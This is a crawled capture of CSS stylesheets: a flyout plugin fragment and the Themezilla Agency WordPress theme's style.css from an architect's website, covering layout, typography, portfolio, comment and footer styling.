.bne-flyout-wrapper .bne-icon-pencil:before { content: '\e801'; }
.bne-flyout-wrapper .bne-icon-right-dir:before { content: '\e802'; }
.bne-flyout-wrapper .bne-icon-down-dir:before { content: '\e803'; }


/* Clear Floats */
.bne-flyout-wrapper .clear:before, .bne-flyout-wrapper .clear:after, .bne-flyout-wrapper .clearfix:before, .bne-flyout-wrapper .clearfix:after {display: table;content: "";}
.bne-flyout-wrapper .clear:after, .bne-flyout-wrapper .clearfix:after {content: "";visibility: hidden;display: block;height: 0;clear: both;}


/* Fixes IE10+ scroll bars to not overlay on top of our flyout triggers */
@-ms-viewport{ width: auto !important; }



/*aanpassingen*/


@media only screen
and (min-device-width : 10px)
and (max-device-width : 480px)
{
	.flyout-trigger.trigger-button {left: 74% !important;}
}

@media only screen
and (min-device-width : 481px)
and (max-device-width : 768px)
{
	.flyout-trigger.trigger-button {left: 86.6% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.adsmeuldersarchitect.nl/wp-content/themes/agency/style.css
body_size: 7849
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Themezilla Agency
	Theme URI: http://www.themezilla.com
	Author: ThemeZilla
	Author URI: http://www.themezilla.com
	Description: A super-flexible portfolio theme with fullscreen homepage.
	Version: 1.0
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: zilla
	Domain Path: /languages/

-----------------------------------------------------------------------------------

	0.	CSS Reset
	1.	Document Setup (body, common classes, vertical rhythm, etc)
	2.	Structure
	3.	Header Styles
	4.	Navigation & Pagination
	5.	Main Content Styles
	6.	Portfolio Content Styles
	7.	Comments
	8.	Footer Styles
	9.	Page & Page Templates
	10.	Widgets
	11. Media Queries

-----------------------------------------------------------------------------------*/

/*-----------------------------------------------------------------------------------*/
/*	0.	CSS Reset - http://meyerweb.com/eric/tools/css/reset/
/*-----------------------------------------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; } body { line-height: 1; } ol, ul { list-style: none; } blockquote, q { quotes: none; } blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; } table { border-collapse: collapse; border-spacing: 0; }

/*-----------------------------------------------------------------------------------*/
/*	1.	Document Setup (body, common classes, vertical rhythm, etc)
/*-----------------------------------------------------------------------------------*/

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-size: 62.5%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	background: #fff;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

a:focus { outline: thin dotted; }

a:hover,
a:active { outline: 0; }

a img {
	border: 0;
	vertical-align: bottom;
}

/* Global --- */
body,
button,
input,
select,
textarea {
	color: #656565;
	font: 14px/2 "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	letter-spacing: 0.2px;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	color: #000;
	line-height: 1.6em;
}

h1 {
	font-size: 35px;
}
h2 {
	font-size: 25px;
	margin: 1em 0;
}
h3 {
	font-size: 20px;
	margin: 1em 0;
}
h4 {
	font-size: 16px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 11px;
}

hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

p { margin-bottom: 2em; }

ul, ol { margin: 0 0 2em 2em; }

ul { list-style: disc; }

ol { list-style: decimal; }

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd { margin: 0 1.5em 1.5em; }

b, strong { font-weight: bold; }

dfn, cite, em, i { font-style: italic; }

blockquote {
	font-size: 17px;
	font-style: italic;
	line-height: 29px;
	color: #bebebe;
	margin-left: 100px;
}
.single-portfolio blockquote{
	font-size: 20px;
	line-height: 1.6em;
	margin: 0 100px;
	text-align: center;
}

address { margin: 0 0 1.5em; }

pre {
	background: #eeeeee;
	font-family: Consolas, "Andale Mono", Courier, "Courier New", monospace;
	font-size: 13px;
	line-height: 1.5;
	overflow: auto;
	max-width: 100%;
	padding: 1.5em;
	margin-bottom: 2em;
}

code, kbd, tt, var { font: 13px Consolas, "Andale Mono", Courier, "Courier New", monospace; }

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup { bottom: 1ex; }

sub { top: 0.5ex; }

small { font-size: 75%; }

big { font-size: 125%; }

figure { margin: 0; }

table {
	border: 1px solid #bbb;
	margin: 0 0 1.5em;
	width: 100%;
}

table .even { background: #eeeeee; }

th { font-weight: bold; }

tr { border-bottom: 1px solid #bbb; }

th,
td {
	padding: 5px;
	text-align: center;
}

img {
	height: auto;
	max-width: 100%;
	width: auto;
}

/* Form Elements --- */
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
}

button,
input { line-height: normal; }

button,
html input[type="submit"],
input[type="reset"],
input[type="submit"] {
	background: #f6f5f5;
	border: 0;
	color: #000;
	cursor: pointer;
	-webkit-appearance: button;
	font-size: 12px;
	line-height: 1;
	padding: 20px 30px;
	outline: none;
}

button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #eee;
}

button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #ddd;
}

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="seach"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="url"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea {
	background: #f6f5f5;
	border: 0;
	border-radius: 3px;
	color: #000;
	padding: 20px;
	outline: none;
}

input[type="text"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #000;
}

textarea {
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Links --- */
a,
a:visited {
	color: #bbb;
	text-decoration: none;
}

a:hover,
a:focus,
a:active,
#content a:hover,
#content a:focus,
#content a:active {
	color: #000;
	text-decoration: none;
}



a.btn,
#content a.btn {
	display: inline-block;
	background: #f6f5f5;
	font-size: 14px;
	color: #b7b7b7;
	text-transform: uppercase;
	padding: 13px 44px;
}
a.btn:hover,
#content a.btn:hover { background: #e6e6e6; }

/* Alignment --- */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

/* Clears --- */
.clear {
	clear: both;
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	width:100%;
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.author-bio:before,
.author-bio:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-navigation:before,
.site-navigation:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.page-navigation:before,
.page-navigation:after,
.single-page-navigation:before,
.single-page-navigation:after,
.comment-navigation:before,
.comment-navigation:after,
.type-portfolio:before,
.type-portfolio:after,
.single-portfolio .entry-navigation,
#commentform {
	content: ' ';
	display: table;
}

.clear:after,
.entry-content:after,
.author-bio:after,
.comment-content:after,
.site-header:after,
.site-navigation:after,
.site-content:after,
.site-footer:after,
.page-navigation:after,
.single-page-navigation:after,
.comment-navigation:after,
.type-portfolio:after,
.single-portfolio .entry-navigation,
#commentform { clear: both; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } .clearfix { display: inline-block; } /* Hide from IE Mac \*/ .clearfix { display: block; } /* End hide from IE Mac */ .none { display: none; } /* End Clearfix */

/* Helpers --- */
.hidden { display: none; }


/*-----------------------------------------------------------------------------------*/
/*	2. Structure
/*-----------------------------------------------------------------------------------*/

body { padding-top: 100px; }

.site-content {
	max-width: 1240px;
	margin: 0 auto;
	padding: 30px 40px 0;
}

.site-main.full-width { width: 100%; }

/*-----------------------------------------------------------------------------------*/
/*	3.	Header Styles
/*-----------------------------------------------------------------------------------*/

.site-header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	width: 100%;
	background: #fff;
	min-height: 100px;
	padding: 0 40px;
}

.site-logo {
	float: left;
	color: #000;
	font-size: 30px;
	font-weight: bold;
	line-height: 100px;
	text-transform: uppercase;
}

.site-logo a {
	color: #000;
}
.site-logo a:hover {
	color: #bbb;
	text-decoration: none;
}

.site-tagline {
	display: inline;
	color: #bbb;
	font-size: 15px;
	font-weight: normal;
	text-transform: none;
	margin-left: 10px;
}


/*-----------------------------------------------------------------------------------*/
/*	4.	Navigation & Menus
/*-----------------------------------------------------------------------------------*/

.site-navigation {
	float: right;
	padding-top: 25px;
}

/* Essential Styles --- */
.zilla-sf-menu,
.zilla-sf-menu * {
	list-style: none;
	margin: 0;
	padding: 0;
}

.zilla-sf-menu li {
	position: relative;
	white-space: nowrap;
}

.zilla-sf-menu ul {
	display: none;
	left: 0;
	min-width: 12em;
	position: absolute;
	top: 100%;
	z-index: 99;
}

.zilla-sf-menu > li { float: left; }

.zilla-sf-menu li:hover > ul,
.zilla-sf-menu li.sfHover > ul { display: block; }

.zilla-sf-menu a {
	display: block;
	position: relative;
}

.zilla-sf-menu ul ul {
	left: 100%;
	top: 0;
}

/* Skin --- */
.primary-menu a {
	font-size: 15px;
	color: #bbb;
	text-decoration: none;
}

.primary-menu > li > a {
	padding: 10px 0;
	margin-left: 20px;
}

.primary-menu a:hover,
.primary-menu .sfHover > a,
.primary-menu .current-menu-item > a {
	color: #000;
}

.primary-menu .sub-menu {
	background: #fff;
	border: 1px solid #d9d9d9;
}

.primary-menu .sub-menu .sub-menu { padding: 2px 0; }

.primary-menu .sub-menu a {
	border-top: 1px solid #d9d9d9;
	margin: 0;
	padding: 5px 10px;
}

.primary-menu .sub-menu li:first-child a { border-top: none; }

/* Mobile Menu Skin --- */
.zilla-mobile-menu-wrap {
	position: relative;
	margin: 0 -20px;
}

.zilla-mobile-menu {
	background: #fff;
	display: block;
	margin-left: 0;
	padding: 0 0 20px;
	padding: 0 0 2rem;
	width: 100%;
	z-index: 998;
	top: 50px;
	-webkit-box-shadow: 0 5px 0 rgba(0,0,0,0.08);
	box-shadow: 0 5px 0 rgba(0,0,0,0.08);
}

.zilla-mobile-menu ul {
	background: transparent;
	margin: 0 0 0 10px;
}

.zilla-mobile-menu li {
	list-style: none;
}

.zilla-mobile-menu > li {
	margin: 0 auto;
	width: 90%;
	text-align: center;
}

.zilla-mobile-menu > li:first-child { border-top: none; }

.zilla-mobile-menu a {
	display: block;
	height: 2em;
	line-height: 2em;
	font-size: 24px;
}

.zilla-mobile-menu .current-menu-item a,
.zilla-mobile-menu .current_page_item a,
.zilla-mobile-menu a:hover {

}

.zilla-mobile-menu-dropdown {
	background: #f6f5f5;
	border-bottom: none;
	cursor: pointer;
	display: block;
	padding: 15px 20px;
	font-size: 20px;
	line-height: 1em;
	position: absolute;
	top: 20px;
	right: 20px;
	overflow: hidden;
	white-space: nowrap;
	z-index: 9999;
}

.zilla-mobile-menu-dropdown:hover { border-bottom: none; }

/* Page Navigation --- */
.page-navigation {
	text-align: right;
	margin-bottom: 30px;
}
.page-navigation .dots { color: #bbb; }
.page-navigation a,
.page-navigation span { margin-left: 5px; }

/*-----------------------------------------------------------------------------------*/
/*	5.	Main Content Styles
/*-----------------------------------------------------------------------------------*/

/* Titles --- */
.archive-header,
.search-header {
	border-bottom: 1px solid #EEF0ED;
	padding-bottom: 15px;
	margin-bottom: 30px;
}

.entry-title,
.page-title,
.archive-title { margin: 0 0 20px 0; }

#content .entry-title,
#content .page-title,
#content .archive-title,
#content .entry-title a {
	font-size: 35px;
	line-height: 1.2em;
	text-transform: uppercase;
	color: #323232;
}
#content .entry-title a:hover { color: #bbb; }

/* Content --- */
.entry-content,
.entry-summary {}
.sticky {}

.entry-thumbnail { margin-bottom: 2em; }

.entry-meta {
	font-size: 12px;
}
.comment-count { float: right; }
.comment-count a { color: #656565; }
.comment-count a:hover { color: #bbb; }

.entry-footer {
	border-bottom: 1px solid #eef0ed;
	padding-bottom: 15px;
	margin-bottom: 50px;
}

.author-bio {
	padding: 20px;
	background: #fbfbfb;
	border: 1px solid #efefef;
}

.author-bio .avatar	{
	float: left;
	margin: 0 20px 0 0;
	width: 40px;
}

.author-title {
	font-weight: bold;
	margin-left: 60px;
	margin-left: 6rem;
}

.author-description {
	margin-left: 60px;
	margin-left: 6rem;
}

/* Media Elements --- */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption,
.gallery-caption {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	margin: 1em 1em 1.5em;
	max-width: 100%;
	text-align: center;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption .wp-caption-text { margin: 0.625em 0; }

.site-main .gallery { margin-bottom: 1.5em; }

.site-main .gallery a img {
	border: none;
	height: auto;
}

.site-main .gallery dd {
	margin: 0.625em 0;
	padding: 0 0.625em;
}

.site-secondary p { line-height: 1.6em; }

embed,
object,
iframe { max-width: 100%; }

/* Audio/Video jPlayer Skin --- */
.entry-audio,
.entry-video { margin-bottom: 2em; }
.entry-audio img { display: block; }

.jp-audio,
.jp-video {
	margin: 0 auto -1.57142857142em;
	width: 480px;
	max-width: 100%;
}

.jp-video + .jp-audio,
.fluid-width-video-wrapper + .jp-audio { margin-top: 2.71428571428em; }

.jp-gui { margin-bottom: -35px; }

.jp-interface {
	background: #232527 url(images/media_player.png) 0 -132px repeat-x;
	border: 1px solid #000000;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 0 #4B4E53 inset, 0 1px 3px rgba(0,0,0,.7);
	box-shadow: 0 1px 0 #4B4E53 inset, 0 1px 3px rgba(0,0,0,.7);
	margin-bottom: 3px;
	position: relative;
	height: 33px;
	width: 91.25%; /* 438 / 480 */
	left: 4.545454545%; /* 20 / 440 */
	top: -53px;
}

.jp-video-full { position: relative; }

.jp-video-full .jp-jplayer {
	background: #000000;
	top: 0;
	left: 0;
	position: fixed !important;
	position: relative;
	overflow: hidden;
	z-index: 998;
}

.jp-video-full .jp-gui {
	z-index: 1000;
	display: block;
}
.jp-video-full .jp-interface {
	bottom: 0;
	top: auto;
	left: 0.25%;
	position: fixed;
	width: 99%;
	z-index: 1000;
}

/* Controls ----- */
.jp-controls,
.jp-toggles {
	float: left;
	margin: 0;
	padding: 0;
	z-index: 100;
}

.jp-controls li { float: left; }

.jp-controls a {
	position: absolute;
	overflow: hidden;
	text-indent: -999em;
}

.jp-play,
.jp-pause {
	background: #d2d6db url(images/media_player.png) 0 0 no-repeat;
	border-top: 1px solid #4b4e53;
	border-bottom: none;
	display: block;
	z-index: 2;
	height: 100%;
	width: 30px;
}

.jp-play:hover,
.jp-pause:hover {
	background-color: #0076a3;
	border-bottom: none;
}

.jp-pause { background-position: 0 -33px; }

.jp-play,
.jp-pause {
	border-radius: 3px 1px 1px 3px;
	border-right: 1px solid #4b4e53;
}

.jp-progress {
	position: absolute;
	padding: 0 25px 0 40px;
	margin: 11px 0;
	width: 100%;
	height: 9px;
}

.jp-seek-bar {
	background: #141618;
	border-bottom: 1px solid #2c2d2f;
	border-left: 1px solid #0f0f10;
	border-right: 1px solid #0f0f10;
	border-top: 1px solid #000000;
	border-radius: 2px;
	cursor: pointer;
	height: 8px;
	padding: 0 0 1px 0;
	position: relative;
	z-index: 999;
}

.jp-play-bar {
	border-radius: 1px 2px 2px 1px;
	background: #0076a3;
	-webkit-background-size: 8px 8px;
	-moz-background-size: 8px 8px;
	background-size: 8px 8px;
	background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .15) 25%, transparent 25%,
						transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%,
						transparent 75%, transparent);
	background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .15) 25%, transparent 25%,
						transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%,
						transparent 75%, transparent);
	background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .15) 25%, transparent 25%,
						transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%,
						transparent 75%, transparent);
	background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .15) 25%, transparent 25%,
						transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%,
						transparent 75%, transparent);
	background-image: linear-gradient(135deg, rgba(255, 255, 255, .15) 25%, transparent 25%,
						transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%,
						transparent 75%, transparent);
	-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, .2) inset;
	box-shadow: 0 5px 5px rgba(255, 255, 255, .2) inset;
	height: 8px;
}

.jp-play-bar {
	-webkit-animation: animate-stripes 3s linear infinite;
	-moz-animation: animate-stripes 3s linear infinite;
}

@-webkit-keyframes animate-stripes {
	0% { background-position: 0 0; }
	100% { background-position: 60px 0; }
}

@-moz-keyframes animate-stripes {
	0% { background-position: 0 0; }
	100% { background-position: 60px 0; }
}

/* Audio/Video ----- */

.wp-video {
	max-width: 100% !important;
	height: auto !important;
}
.mejs-container {
	width: 100% !important;
	height: auto !important;
	padding-top: 56.3%;
}
.mejs-container.mejs-audio { padding-top: 0; }
.mejs-overlay, .mejs-poster {
	width: 100% !important;
	height: 100% !important;
}

/* Gallery ----- */

.zilla-gallery {
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
}
.zilla-gallery li { margin-bottom: 40px; }
.zilla-gallery img { display: block; }

.type-post .zilla-gallery { margin: 0 0 2em 0; }
.type-post .zilla-gallery li {
	display: block;
	height: 100%;
	margin-bottom: 0;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.type-post .zilla-gallery img { display: none; }

.zilla-gallery .slidesjs-next,
.zilla-gallery .slidesjs-previous {
	position: absolute;
	bottom: 20px;
	z-index: 20;
	display: block;
	width: 55px;
	height: 55px;
	background: #fff url(images/slider-nav.png) no-repeat;
	text-indent: -9999px;
}
.zilla-gallery .slidesjs-next {
	right: 20px;
	background-position: 100% 0;
}
.zilla-gallery .slidesjs-previous { right: 80px; }

/* Quote/Link ----- */
.entry-quote,
.entry-link {
	margin-bottom: 2em;
	text-align: center;
	background-color: #444;
	position: relative;
	padding: 50px 0;
}
.entry-quote.has-post-thumb,
.entry-link.has-post-thumb { padding: 0; }
.entry-quote.has-post-thumb img,
.entry-link.has-post-thumb img { display: block; }
.entry-quote.has-post-thumb .overlay,
.entry-link.has-post-thumb .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.5);
}
.entry-quote.has-post-thumb .wrapper,
.entry-link.has-post-thumb .wrapper {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.entry-quote blockquote,
.entry-link a {
	font-size: 35px;
	font-style: normal;
	line-height: 1.6em;
	color: #fff;
	margin: 0 10%;
}
.entry-quote cite {
	display: block;
	font-size: 21px;
	font-style: normal;
	line-height: 1.6em;
	color: #fff;
	margin: 20px 10% 0;
}
#content .entry-link a {
	display: inline-block;
	color: #fff;
}
#content .entry-link a:hover { color: #bbb; }

/* 404 ----- */

#searchform input { width: 100%; }

/*-----------------------------------------------------------------------------------*/
/*  6. Portfolio
/*-----------------------------------------------------------------------------------*/

.page-template-template-portfolio-php .site-main,
.page-template-template-portfolio-2col-php .site-main,
.post-type-archive-portfolio .site-main,
.tax-portfolio-type .site-main,
.single-portfolio .site-main {
	float: none;
	width: auto;
}

.portfolio-type-nav {
	list-style-type: none;
	margin: 0 0 40px 0;
	padding: 0;
	text-align: right;
	font-size: 16px;
	text-transform: uppercase;
}
.portfolio-type-nav li { display: inline; }
#content .portfolio-type-nav a:hover,
#content .portfolio-type-nav a.active { color: #000; }

/* Default */
.type-portfolio-1col {
	width: 100%;
	margin-bottom: 40px;
}
.type-portfolio-1col .entry-thumbnail {
	float: right;
	margin: 0;
	position: relative;
}
.type-portfolio-1col .entry-thumbnail a .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.2);
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
}
.type-portfolio-1col .entry-thumbnail a:hover .overlay { opacity: 1.0; }
.type-portfolio-1col .entry-header {
	float: left;
	width: 360px;
}

/* 2 col */
.page-template-template-portfolio-2col-php .portfolio-container {
	width: 1200px;
	margin-left: -20px;
}

.type-portfolio-2col {
	float: left;
	width: 560px;
	height: 370px;
	margin: 0 20px 40px;
	overflow: hidden;
}
.type-portfolio-2col a {
	display: block;
	position: relative;
}
.type-portfolio-2col a:hover .entry-title { opacity: 1; }
.type-portfolio-2col .entry-title {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 370px;
	margin: 0;
	background: rgba(0,0,0,0.2);
	text-align: center;
	display: table;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-out;
	-o-transition: opacity 0.2s ease-out;
	transition: opacity 0.2s ease-out;
}
.type-portfolio-2col .entry-title .cell {
	display: table-cell;
    vertical-align: middle;
}
.type-portfolio-2col .entry-title .cell span {
	display: inline-block;
	background: #fff;
	font-size: 14px;
	line-height: 1.6em;
	color: #000;
	padding: 20px 30px;
	max-width: 80%;
}

/* Single */
.single-portfolio #content { margin-bottom: 30px; }
.single-portfolio .entry-categories { float: right; }
.single-portfolio .entry-categories ul {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: right;
}
.single-portfolio #content .entry-categories a:hover { color: #000; }
.single-portfolio .entry-content { max-width: 70%; }
.single-portfolio .entry-navigation {
	width: 100%;
	margin: 90px 0 30px;
}
.single-portfolio .entry-navigation .previous { float: left; }
.single-portfolio .entry-navigation .next { float: right; }
.single-portfolio .entry-navigation .previous,
.single-portfolio .entry-navigation .next {
	font-size: 16px;
	line-height: 30px;
	color: #000;
	text-transform: uppercase;
	max-width: 48%;
}
.single-portfolio #content .entry-navigation a { color: #000; }
.single-portfolio #content .entry-navigation a:hover { color: #bbb; }
.single-portfolio .entry-navigation .lt,
.single-portfolio .entry-navigation .gt {
	display: inline-block;
	background: url(images/slider-nav.png) no-repeat;
	width: 15px;
	height: 30px;
	text-indent: -9999px;
}
.single-portfolio .entry-navigation .lt { background-position: -21px 50%; }
.single-portfolio .entry-navigation .gt { background-position: -78px 50%; }

.single-portfolio .portfolio-btn {
	display: inline-block;
	margin-bottom: 2em;
}

.single-portfolio .layout-2col .portfolio-content {
	float: left;
	width: 360px;
}
.single-portfolio .layout-2col .portfolio-content .entry-content { max-width: none; }
.single-portfolio .layout-2col .portfolio-media-feature,
.single-portfolio .layout-2col .portfolio-media-main {
	margin-left: 400px;
}
.single-portfolio .layout-2col .entry-categories { float: none; }
.single-portfolio .layout-2col .entry-categories ul {
	text-align: left;
	margin-bottom: 2em;
}
.single-portfolio .layout-2col .entry-navigation { clear: both; }

.portfolio-media-feature { margin-bottom: 2em; }

/*-----------------------------------------------------------------------------------*/
/*	7.	Comments
/*-----------------------------------------------------------------------------------*/

/* Page jump fix to account for fixed header */
#comments {
	position: relative;
	top: -120px;
	visibility: hidden;
}

.comments-title {
	font-size: 25px;
}

.pings-title {}

.commentlist {
	margin: 40px 0 0;
	list-style-type: none;
}

.pinglist {
	margin: 40px 0 40px 30px;
	list-style-type: decimal;
}

.comment {

}

.comment-content {
	font-size: 13px;
	line-height: 1.6em;
	margin: 0 0 0 60px;
}

.comment-author cite {
	font-size: 15px;
	font-style: normal;
	line-height: 25px;
	color: #000;
}
.comment-author .author-tag { color: #bbb; }

.comment .avatar {
	float: left;
	margin: 0 10px 0 0;
	border-radius: 50px;
}

.comment-meta {
	font-size: 14px;
	line-height: 25px;
	margin-bottom: 15px;
}

.children {
	list-style-type: none;
	margin-left: 60px;
}

.nocomments {
	text-align: center;
	padding: 20px;
}

#commentform {
	width: 100%;
	margin: 20px 0;
}
#commentform p { margin-bottom: 10px; }
#commentform input,
#commentform textarea { width: 100%; }
#commentform .form-submit input {
	width: auto;
	font-size: 14px;
	float: right;
	color: #b7b7b7;
	text-transform: uppercase;
}


/*-----------------------------------------------------------------------------------*/
/*	8.	Footer Styles
/*-----------------------------------------------------------------------------------*/

.site-footer {
	max-width: 1240px;
	margin: 0 auto;
	padding: 20px 40px;
	font-size: 11px;
	color: #bbb;
}
.site-footer p { margin: 0; }
.site-footer .credit {
	float: left;
	line-height: 30px;
}
.site-footer .credit span { margin-right: 20px; }

.site-footer .social { float: right; }
.site-footer .social a {
	display: inline-block;
	margin-left: 25px;
}
.site-footer .social a svg {
	width: 20px;
	height: 20px;
	fill: #bbb;
	vertical-align: middle;
}
.site-footer .social a:hover svg { fill: #555; }
.site-footer .social .behance svg { width: 30px; height: 30px; }
.site-footer .social .medium svg { width: 27px; height: 27px; }

/*-----------------------------------------------------------------------------------*/
/*	9.	Page & Page Templates
/*-----------------------------------------------------------------------------------*/

.archive-lists .children { margin-bottom: 0; }

.full-width { width: auto; }

.contactform { margin-left: 0; }

.contactform li { list-style-type: none; }

.contactform li label {
	display: block;
	margin-bottom: 10px;
}

.contactform li input[type="text"] {
	width: 100%;
	margin-bottom: 15px;
}

.contactform li textarea {
	width: 100%;
	height: 200px;
	margin-bottom:15px;
	resize: none;
}

.contactform li button {
	float: right;
	font-size: 14px;
	color: #b7b7b7;
	text-transform: uppercase;
}

label.error { color: red; }

/* Home */
.page-template-template-home-php .site-content {
	max-width: none;
	padding-top: 0;
}
.page-template-template-home-php .site-main {
	float: none;
	width: auto;
}
.page-template-template-home-php .site-footer {
	max-width: none;
	padding: 5px 40px;
}

.home-slider {
	position: relative;
}
.home-slider .portfolio a {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.home-slider .portfolio:first-child { display: block; }
.home-slider .entry-title {
	position: absolute;
	bottom: 40px;
	left: 40px;
	background: #fff;
	font-size: 16px !important;
	line-height: 1.6em !important;
	color: #000 !important;
	padding: 15px 30px;
	margin: 0;
	max-width: 70%;
}

.home-slider .slidesjs-container,
.home-slider .slidesjs-control {
	width: 100% !important;
}
.home-slider .slidesjs-slide {
	min-width: 100%;
	min-height: 100%;
}
.home-slider .slidesjs-next,
.home-slider .slidesjs-previous {
	position: absolute;
	bottom: 40px;
	z-index: 20;
	display: block;
	width: 55px;
	height: 55px;
	background: #fff url(images/slider-nav.png) no-repeat;
	text-indent: -9999px;
}
.home-slider .slidesjs-next {
	right: 40px;
	background-position: 100% 0;
}
.home-slider .slidesjs-previous { right: 105px; }

/* About */
.page-template-template-about-php .entry-content {
	-moz-column-count: 2;
	-webkit-column-count: 2;
	column-count: 2;
	-moz-column-gap: 40px;
	-webkit-column-gap: 40px;
	column-gap: 40px;
}

.entry-profiles { margin: 70px 0 30px; }
.entry-profiles .profile {
	float: left;
	width: 360px;
	margin: 0 40px 40px 0;
}
.entry-profiles .profile:nth-child(3n) { margin-right: 0; }
.entry-profiles .profile:nth-child(3n+1) { clear: left; }
.entry-profiles .profile-image {
	display: block;
	margin-bottom: 35px;
}
.entry-profiles .profile-name {
	font-size: 23px;
	line-height: 1.4;
	margin: 0 0 5px 0;
}
.entry-profiles .profile-title {
	opacity: 0.5;
	line-height: 1.4em;
}
.entry-profiles .profile-links a {
	display: block;
	float: left;
	background: #f1f1f1;
	color: #b7b7b7;
	text-align: center;
	width: 18%;
	padding: 10px 0;
	margin: 0 2.5% 10px 0;
	border-radius: 50px;
}
.entry-profiles .profile-links a:nth-child(5n) { margin-right: 0; }
.entry-profiles .profile-links a:hover { background: #e6e6e6; }
.entry-profiles .profile-links a svg {
	width: 30px;
	height: 39px;
	vertical-align: middle;
	fill: #bbb;
}

/* Contact */
.entry-contact-details {
	border-top: 1px solid #eef0ed;
	margin: 40px 0;
	padding-top: 40px;
}
.entry-contact-details h3 { margin: 0 0 40px 0; }
.entry-contact-details .contact-map {
	float: right;
	margin-bottom: 1em;
}
.entry-contact-details .contact-phone { margin-bottom: 0; }

